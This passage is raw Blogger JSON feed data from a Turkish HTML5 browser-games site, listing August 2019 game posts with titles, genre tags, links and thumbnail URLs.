Pixel"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqdmUucgcvNzwZ_I87dN0WtdiUuBuJpkH4gLUNTkIM4V_8jd_T8zTwIok2_IhgAK9H4trvlBZFjdQcAYED49lErKWkhsxgX1Dtbm7oBPw4eWCSBuXYf6f6_SZyZMI44GiEgV5bxpe2Eyc\/s72-c\/piksel-top-dont-touch-pixel-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-8772335691005473842"},"published":{"$t":"2019-08-24T05:48:00.001+03:00"},"updated":{"$t":"2019-08-24T18:07:19.073+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beceri Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MadPuffers Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Motor Oyunları"}],"title":{"type":"text","$t":"Kış Motoru - Moto Winter"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/8772335691005473842\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/kis-motoru-moto-winter.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/8772335691005473842"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/8772335691005473842"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/kis-motoru-moto-winter.html","title":"Kış Motoru - Moto Winter"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinIeHcKUhgNLK6SLfPkil1BRw0hJ7hw0p1xhAl4zwyen0Dq-NTm9Y3Q5wwKI6rIuVs4CAM-_pE01XNdSq5M5xJzcNUTcO52_9W6nhTkTQXQ1KSQ_dsK04smO0X9Eg5Mq6Q2x2Ud7_2tHo\/s72-c\/kis-motoru-moto-winter-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-5307393347858722519"},"published":{"$t":"2019-08-24T05:33:00.001+03:00"},"updated":{"$t":"2019-08-24T18:11:20.659+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Araba Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aşırı Basit Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beceri Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"F2K2 Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polis Oyunları"}],"title":{"type":"text","$t":"Araba ve Polisler - Car vs Cops"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/5307393347858722519\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/araba-ve-polisler-car-vs-cops.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/5307393347858722519"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/5307393347858722519"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/araba-ve-polisler-car-vs-cops.html","title":"Araba ve Polisler - Car vs Cops"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6Hf84aPbStYjvNaUOPR3ejFwBgTDNAZgaPKQpt-Jf5p-5BRnoXWbZ6c6xrDk7as5f4Bl6FnqgJ4FjCaqUqqL5t4j6Z-L5QVikjo9CisBKc1XL8JVKJOeL_DdADuVWxn63PXp_8aVSw5M\/s72-c\/araba-ve-polisler-car-vs-cops-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-8944603595821246009"},"published":{"$t":"2019-08-24T05:30:00.001+03:00"},"updated":{"$t":"2019-08-24T18:22:34.016+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Araba Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beceri Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Papigame Oyunları"}],"title":{"type":"text","$t":"Skorlu Araba Kaydırma - Car Drift Score"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/8944603595821246009\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/skorlu-araba-kaydirma-car-drift-score.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/8944603595821246009"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/8944603595821246009"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/skorlu-araba-kaydirma-car-drift-score.html","title":"Skorlu Araba Kaydırma - Car Drift Score"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpdhGIAoZD-sHNzT1vP62jXRufcj_mhSu6pNNrEv672FeAGVVvJCfiPMOcqv7F7RULjoap_Q6E5_QB1wj3Hvxb8EL2HOIVXC0Hh5RKegU6orcunGivPTexhKXLNnNW2rDKUyQ4xEGzQyc\/s72-c\/skorlu-araba-kaydirma-car-drift-score-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-3464936666580816711"},"published":{"$t":"2019-08-24T05:21:00.001+03:00"},"updated":{"$t":"2019-08-24T19:18:00.995+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beceri Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PlayTouch Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"🇹🇷 Türkçe Oyunlar"}],"title":{"type":"text","$t":"Koş Ya da Öl - Run Or Die"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/3464936666580816711\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/kos-ya-da-ol-run-or-die.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/3464936666580816711"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/3464936666580816711"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/kos-ya-da-ol-run-or-die.html","title":"Koş Ya da Öl - Run Or Die"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxVV0ZerTZ3PqOlIq1fJeHL9vVOfoaKafJOyA4irSkeFXAfQ1mUfqML_wcPLrCYksLG6_bLub_K7xvMbnnvrHzIqO7V6TceDP0hAb1S_D6cxYlo2ReZCz8JmcQgWuiN_93PkclzBp08vg\/s72-c\/kos-ya-da-ol-run-or-die-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-2216798992576918398"},"published":{"$t":"2019-08-24T05:18:00.001+03:00"},"updated":{"$t":"2019-08-24T18:24:35.819+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Araba Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beceri Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GamesToPlay Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"}],"title":{"type":"text","$t":"Kırmızı Trafik - Rashy Traffic"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/2216798992576918398\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/kirmizi-trafik-rashy-traffic.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/2216798992576918398"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/2216798992576918398"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/kirmizi-trafik-rashy-traffic.html","title":"Kırmızı Trafik - Rashy Traffic"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJ9-Scr_Ut9FpUzgJzeRoYRRzZQ11vCLlfjmR7K26JOUlmixy_O-10az43qgfdYj3gmJ932gW6Yyl6a38lc2cKHewpIEMPZeDbb6MMeeAFulj2JsobsQpbws8Pg89mU3If2yV7Ny7qcks\/s72-c\/kirmizi-trafik-rashy-traffic-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-3147374876439629183"},"published":{"$t":"2019-08-24T05:16:00.000+03:00"},"updated":{"$t":"2019-08-24T18:28:31.440+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beceri Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisiklet Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DAB3Games Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Yarış Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Çok Oyunculu Oyunlar"}],"title":{"type":"text","$t":"Bmx - Bmx Online"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/3147374876439629183\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/bmx-bmx-online.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/3147374876439629183"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/3147374876439629183"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/bmx-bmx-online.html","title":"Bmx - Bmx Online"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjcYCkqykIK7s8oDY1hrSpz1P1yHw2AzWFrRDJlMOH-t-Q_t1YMdKQWtCiARG2doTHOaI6mvnoIRlfKN2KpXBy7LoxPltBRBiF8OFEqxJkoL8pWBaBDoIGPdSOqEYMJWyxzAUCG8fvOng\/s72-c\/bmx-bmx-online-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-5164910001044234139"},"published":{"$t":"2019-08-24T05:11:00.001+03:00"},"updated":{"$t":"2019-08-24T18:28:03.602+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beceri Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisiklet Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DAB3Games Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"}],"title":{"type":"text","$t":"Zorlu Tekerlek - Wheelie Challenge"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/5164910001044234139\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/zorlu-tekerlek-wheelie-challenge.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/5164910001044234139"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/5164910001044234139"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/zorlu-tekerlek-wheelie-challenge.html","title":"Zorlu Tekerlek - Wheelie Challenge"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-AZ7EfJLw2jrQeTSgonOBwwHErKm_7h3hCTWi789-MKAuwPn1VdEOOmOPVugunyGsRXcg9XNsIq7viq6sgD4xgb1Yx1Ay_dCOHiBokc661x73PwUi2HW0ZAkvcNkUcRc_PvTAR0_vZdY\/s72-c\/zorlu-tekerlek-wheelie-challenge-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-3128790402733542596"},"published":{"$t":"2019-08-24T05:07:00.001+03:00"},"updated":{"$t":"2019-08-24T18:29:45.208+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Araba Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beceri Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DAB3Games Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zombi Oyunları"}],"title":{"type":"text","$t":"Zombi Yolu - Zombie Road"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/3128790402733542596\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/zombi-yolu-zombie-road.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/3128790402733542596"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/3128790402733542596"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/zombi-yolu-zombie-road.html","title":"Zombi Yolu - Zombie Road"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEq4yiLWm9LDyuvSVX3XPmwXk-0U52jz-K11-p_rAmq5sTotptfyU66ppbE-iAsXM3RZY2SnHysWgnsGdair-mEEM7MZMLzzXGSOJPvsku3IkLVGi_Gea5V3hT9mi27bsR1EXVyNd_B6k\/s72-c\/zombi-yolu-zombie-road-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-5053428531338285451"},"published":{"$t":"2019-08-24T05:05:00.001+03:00"},"updated":{"$t":"2019-08-24T18:34:40.788+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Araba Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beceri Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PlayJolt Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Yarış Oyunları"}],"title":{"type":"text","$t":"Yokuş Yukarı - Uphill Racing"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/5053428531338285451\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/yokus-yukari-uphill-racing.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/5053428531338285451"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/5053428531338285451"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/yokus-yukari-uphill-racing.html","title":"Yokuş Yukarı - Uphill Racing"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgALgEJWfy3Vo3a6cO07bL91SD3fdkik8E_rXlGurQdqnA55cYT13iXMK4BcwVS4d2X-sgIQU8uOUAFnW7t7MxzbbCu9pdVKq6_cEyzFMpIZLSVhl4khU-itNKnYKRShLurycDmdkyPxjY\/s72-c\/yokus-yukari-uphill-racing-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-4152653606817579065"},"published":{"$t":"2019-08-24T04:58:00.001+03:00"},"updated":{"$t":"2019-08-24T04:58:29.556+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beceri Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MarketJS Oyunları"}],"title":{"type":"text","$t":"Sörf Oyunu - Wham O Slip N Slide"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/4152653606817579065\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/sorf-oyunu-wham-o-slip-n-slide.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/4152653606817579065"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/4152653606817579065"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/sorf-oyunu-wham-o-slip-n-slide.html","title":"Sörf Oyunu - Wham O Slip N Slide"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN8uOADRK5H4mDh6qZsK1tWw5Q0l3tFMGhQMKQuDRThWif1sXkX1ogSiBZOCkyYalZQAm8BwuyOotKfbzxZtrYxYVfF4ZzUszzKn6d05tAfAtKkXDiIpGapSre-7IugwLDJ3gdIrBdA9A\/s72-c\/sorf-oyunu-wham-o-slip-n-slide-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-176954570672186212"},"published":{"$t":"2019-08-24T03:27:00.001+03:00"},"updated":{"$t":"2019-08-24T19:18:00.800+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beceri Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PlayTouch Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Top Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"🇹🇷 Türkçe Oyunlar"}],"title":{"type":"text","$t":"Sınıra Dokunma - Do Not Touch The Border"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/176954570672186212\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/sinira-dokunma-do-not-touch-border.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/176954570672186212"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/176954570672186212"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/sinira-dokunma-do-not-touch-border.html","title":"Sınıra Dokunma - Do Not Touch The Border"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiB4m8R_xO997vDpFH3daGzXZctIN2O42ii6LPtLrDxvU8Aitcsi-0W7W2YwZjHLavACJufz8kJ1hWfbQhMWP4-Da2ptKWoF2pqqznhUZEu3Qvw06ni9CJx-7vrRuOt3Ikt_iaLYf6EOdI\/s72-c\/sinira-dokunma-do-not-touch-border-250px.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-5414224215409365117"},"published":{"$t":"2019-08-24T03:22:00.000+03:00"},"updated":{"$t":"2019-08-24T18:37:00.485+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beceri Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisiklet Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"IriySoft Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Yarış Oyunları"}],"title":{"type":"text","$t":"Sokak Bisikleti - Biker Street"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/5414224215409365117\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/sokak-bisikleti-biker-street.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/5414224215409365117"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/5414224215409365117"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/sokak-bisikleti-biker-street.html","title":"Sokak Bisikleti - Biker Street"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEho5WqcXfw5S3QQWtfmtORXP1BoDyaaUB9FxhLeEdmUNDYdT6n_L-tXPfiQ0p2SPs4FNkUAbs6ui_WLRjlRBt_BT9R4T1WaeAF-YC4aiVpV5_KcQifOapRuwUr_UzgyQAHtqoJJj4RKdPk\/s72-c\/sokak-bisikleti-biker-street-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-7399752424368673505"},"published":{"$t":"2019-08-24T03:19:00.000+03:00"},"updated":{"$t":"2019-08-24T18:37:38.949+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Araba Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beceri Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GamesToPlay Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Yarış Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zaman Yönetimi Oyunları"}],"title":{"type":"text","$t":"Şehir Parkı - Monoa City Parking"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/7399752424368673505\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/sehir-parki-monoa-city-parking.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/7399752424368673505"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/7399752424368673505"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/sehir-parki-monoa-city-parking.html","title":"Şehir Parkı - Monoa City 